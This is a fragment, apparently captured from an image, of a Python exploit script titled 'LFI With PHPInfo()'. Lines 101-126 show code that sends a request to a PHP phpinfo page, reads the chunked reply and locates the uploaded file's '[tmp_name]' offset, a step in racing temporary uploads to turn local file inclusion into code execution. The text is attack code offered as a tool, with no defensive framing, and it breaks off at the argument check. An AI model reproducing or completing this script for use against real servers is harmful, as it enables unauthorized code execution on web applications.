 101 s.send(phpinforeq)
102
103 d = ""
104 while True:
105 i = s.recv(4096)
106 d+=i
107 if i == "":
108 break
109 # detect the final chunk
110 if i.endswith("0\r\n\r\n"):
111 break
112 s.close()
113 i = d.find("[tmp_name] =>")
114 if i == -1:
115 raise ValueError("No php tmp_name in phpinfo output")
116
117 print("found %s at %i" % (d[i:i+10],i))
118 # padded up a bit
119 return i+256
120
121 def main():
122
123 print("LFI With PHPInfo()")
124 print("-=" * 30)
125
126 if len(sys.argv) < 2: